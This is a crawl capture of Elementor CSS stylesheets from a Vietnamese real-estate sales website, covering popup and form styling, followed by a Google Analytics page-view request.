.elementor-element.elementor-element-6469689d{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-1180 .elementor-element.elementor-element-6469689d{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-1180 .elementor-element.elementor-element-56d21491 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1180 .elementor-element.elementor-element-567980ce{margin-top:100px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-44600f71 .elementor-heading-title{font-size:25px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1180 .elementor-element.elementor-element-1780e4f:after{content:"0.5";}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-1180 .elementor-element.elementor-element-1eb8d053{width:70%;}.elementor-1180 .elementor-element.elementor-element-4f9cd26c{width:25%;}.elementor-1180 .elementor-element.elementor-element-2e73cf53{width:75%;}.elementor-1180 .elementor-element.elementor-element-56d21491{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1180 .elementor-element.elementor-element-1eb8d053{width:100%;}.elementor-1180 .elementor-element.elementor-element-4f9cd26c{width:15%;}.elementor-1180 .elementor-element.elementor-element-2e73cf53{width:85%;}.elementor-1180 .elementor-element.elementor-element-56d21491{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-2627.css?ver=1768470484
body_size: 1414
content:
.elementor-2627 .elementor-element.elementor-element-4452ee41:not(.elementor-motion-effects-element-type-background), .elementor-2627 .elementor-element.elementor-element-4452ee41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.imperialand.vn/wp-content/uploads/2022/06/imperia-river-view-khai-son-long-bien-3.jpg");background-size:cover;}.elementor-2627 .elementor-element.elementor-element-4452ee41 > .elementor-container{min-height:394px;}.elementor-2627 .elementor-element.elementor-element-4452ee41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 40% 0% 0%;}.elementor-2627 .elementor-element.elementor-element-4452ee41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2627 .elementor-element.elementor-element-74da7193:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151010B8;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated, .elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated > .elementor-background-overlay, .elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-background-slideshow{border-radius:24px 24px 24px 24px;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;padding:5% 15% 6% 15%;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2627 .elementor-element.elementor-element-23b3208c{text-align:center;}.elementor-2627 .elementor-element.elementor-element-23b3208c .elementor-heading-title{font-family:"Tahoma", UTM Aptima;font-size:35px;font-weight:300;text-transform:capitalize;color:#FFFFFF;}.elementor-2627 .elementor-element.elementor-element-56d74dcc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-56d74dcc{text-align:center;}.elementor-2627 .elementor-element.elementor-element-56d74dcc .elementor-heading-title{font-family:"Tahoma", UTM Aptima;font-size:18px;font-weight:normal;font-style:normal;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group{padding-right:calc( 11px/2 );padding-left:calc( 11px/2 );margin-bottom:6px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-form-fields-wrapper{margin-left:calc( -11px/2 );margin-right:calc( -11px/2 );margin-bottom:-6px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-type-html{padding-bottom:0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button{text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-next{background-color:#BF5621;color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"]{background-color:#BF5621;color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2627{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2627 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2627 .dialog-close-button{display:flex;}#elementor-popup-modal-2627 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2627 .elementor-element.elementor-element-4452ee41{padding:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated{padding:0px 35px 0px 35px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1587.css?ver=1768470484
body_size: 1637
content:
.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-container{min-height:51vh;}.elementor-1587 .elementor-element.elementor-element-134e8ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:31px;margin-bottom:0px;padding:1% 3% 0% 50%;}.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.75);}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1587 .elementor-element.elementor-element-1f741b19{text-align:left;}.elementor-1587 .elementor-element.elementor-element-1f741b19 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:33px;font-weight:600;color:#FFBA00;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1587 .elementor-element.elementor-element-01899da{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1587 .elementor-element.elementor-element-01899da .elementor-divider-separator{width:100%;}.elementor-1587 .elementor-element.elementor-element-01899da .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group{padding-right:calc( 19px/2 );padding-left:calc( 19px/2 );margin-bottom:10px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-form-fields-wrapper{margin-left:calc( -19px/2 );margin-right:calc( -19px/2 );margin-bottom:-10px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-type-html{padding-bottom:0px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-next{background-color:#E41414;color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"]{background-color:#E41414;color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-previous{background-color:#D12424;color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1587 .dialog-widget-content{background-image:url("https://www.imperialand.vn/wp-content/uploads/2021/10/Poster-mua-nha-tang-iphone-12ProMax-01-2.jpg");box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1587{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1587 .dialog-message{width:798px;height:575px;align-items:flex-start;}#elementor-popup-modal-1587 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-1587 .elementor-element.elementor-element-3c9ddd5b{width:100%;}}@media(max-width:1024px){.elementor-1587 .elementor-element.elementor-element-134e8ba{padding:0% 0% 0% 40%;}.elementor-1587 .elementor-element.elementor-element-1f741b19 .elementor-heading-title{font-size:41px;}}@media(max-width:767px){.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-container{min-height:64vh;}.elementor-1587 .elementor-element.elementor-element-134e8ba{padding:0px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1587 .elementor-element.elementor-element-1f741b19 > .elementor-widget-container{margin:19px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-1f741b19 .elementor-heading-title{font-size:34px;}#elementor-popup-modal-1587 .dialog-message{height:417px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1575.css?ver=1768470484
body_size: 1229
content:
.elementor-1575 .elementor-element.elementor-element-637a3081 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1575 .elementor-element.elementor-element-3b60c459 > .elementor-widget-container{margin:13px 13px 13px 13px;}.elementor-1575 .elementor-element.elementor-element-3b60c459 img{width:38%;height:122px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-391eadf8 > .elementor-widget-container{margin:-13px 0px 8px -1px;}.elementor-1575 .elementor-element.elementor-element-391eadf8{z-index:2;text-align:center;}.elementor-1575 .elementor-element.elementor-element-391eadf8 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:30px;font-weight:600;text-transform:uppercase;text-shadow:0px 0px 21px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-1575 .elementor-element.elementor-element-0f7e9a2 > .elementor-widget-container{margin:-20px 0px -8px -1px;}.elementor-1575 .elementor-element.elementor-element-0f7e9a2{z-index:2;text-align:center;}.elementor-1575 .elementor-element.elementor-element-0f7e9a2 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:15px;font-weight:400;text-shadow:0px 0px 21px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1575 .elementor-element.elementor-element-357e6238 > .elementor-widget-container{margin:0px 0px 31px 0px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-type-html{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-next{background-color:#962546;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"]{background-color:#962546;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1575 .dialog-widget-content{background-color:#005173;background-image:url("https://www.imperialand.vn/wp-content/uploads/2021/10/Poster-mua-nha-tang-iphone-12ProMax-01-2.jpg");box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1575{background-color:#000000CC;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1575 .dialog-message{width:551px;height:524px;align-items:flex-start;}#elementor-popup-modal-1575 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-1575 .elementor-element.elementor-element-3b60c459 img{width:37%;height:117px;}}@media(max-width:767px){.elementor-1575 .elementor-element.elementor-element-3b60c459 img{width:133px;height:78px;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1418616197&t=pageview&_s=1&dl=https%3A%2F%2Fwww.imperialand.vn%2Fdu-an-dap-ung-day-du-nhu-cau-cua-gia-dinh-tre-nam-2022%2F&ul=en-us%40posix&dt=D%E1%BB%B1%20%C3%A1n%20%C4%91%C3%A1p%20%E1%BB%A9ng%20%C4%91%E1%BA%A7y%20%C4%91%E1%BB%A7%20nhu%20c%E1%BA%A7u%20c%E1%BB%A7a%20gia%20%C4%91%C3%ACnh%20tr%E1%BA%BB%20n%C4%83m%202022%20-%20Imperia%20Land%20-%20Ph%C3%A2n%20ph%E1%BB%91i%20ch%C3%ADnh%20th%E1%BB%A9c%20c%C3%A1c%20d%E1%BB%B1%20%C3%A1n%20b%E1%BA%A5t%20%C4%91%E1%BB%99ng%20s%E1%BA%A3n%20MIK%20Group&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1759678275&gjid=1426869202&cid=5594733.1768503122&tid=UA-209790720-1&_gid=376083687.1768503122&_r=1&_slc=1&gtm=45He61e0n81PQWVVH4v852697370za200zd852697370&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115616985~115938465~115938468~116910503~116988315~117041587&z=1867532199
body_size: -450
content:
2,cG-XZTHZF96LP